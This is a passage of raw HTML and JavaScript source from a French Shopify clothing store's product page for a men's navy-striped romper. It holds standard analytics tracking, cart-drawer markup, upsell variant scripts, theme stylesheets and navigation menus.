      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1646354727010,"requestId":"02fe2908-9e70-419d-bcfc-119ca63e14f3-1769450316","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":14895812083810,"productId":1646354727010,"productGid":"gid:\/\/shopify\/Product\/1646354727010","name":"Combishort Homme Bleu Marinière - S","price":"85.00","sku":"","brand":"LUDIS","variant":"S","category":"Combishort pour homme","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":14895812083810,"productId":1646354727010,"productGid":"gid:\/\/shopify\/Product\/1646354727010","name":"Combishort Homme Bleu Marinière - S","price":"85.00","sku":"","brand":"LUDIS","variant":"S","category":"Combishort pour homme","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ludis-inc.com\/products\/combishort-homme-moussaillon"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ludis-inc.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="4870275170"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="190753505620"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ludis-inc.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart.js?v=139383546597281746371768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-info.js?v=174806172978439001541768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-form.js?v=50618216398228723421768503158" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Votre panier</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Chargement en cours...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Sous-total</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Mettre à jour
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Procéder au paiement
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item, .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__image {
    font-size: 1.5rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
  }
  
  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    
</div>
</div>


</div><div id="shopify-section-sections--27331711861076__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251768503158" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" media="print" onload="this.media='all'"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-drawer.css?v=12876392782820889961768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart.css?v=183883492810467818381768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-totals.css?v=54425048278126878361768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-discounts.css?v=152760482443307489271768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251768503158" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    
      header-drawer {
        display: none;
      }
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/details-disclosure.js?v=153497636716254413831768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/details-modal.js?v=4511761896672669691768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart-notification.js?v=160453272920806432391768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/search-form.js?v=113639710312857635801768503158" defer="defer"></script><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart-drawer.js?v=44260131999403604181768503158" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accueil
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Combishorts &amp; Combinaisons
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-combishorts-combinaisons" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Combishorts &amp; Combinaisons
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/combishort-homme-ludis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combishorts Homme LUDIS
                                        </a></li><li><a href="/collections/combishort-femme-ludis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combishorts Femme LUDIS
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nos conseils Mode
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nos-conseils-mode" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nos conseils Mode
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/mode-feminine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mode Féminine
                                        </a></li><li><a href="/blogs/mode-masculine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mode Masculine
                                        </a></li><li><a href="/blogs/montres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montres
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nos Reviews
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nos-reviews" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nos Reviews
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/marques-de-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marques de Mode
                                        </a></li><li><a href="/blogs/boutiques-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Boutiques Mode
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Combishorts &amp; Combinaisons</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/combishort-homme-ludis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combishorts Homme LUDIS
                              </a></li><li><a href="/collections/combishort-femme-ludis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combishorts Femme LUDIS
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Nos conseils Mode</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
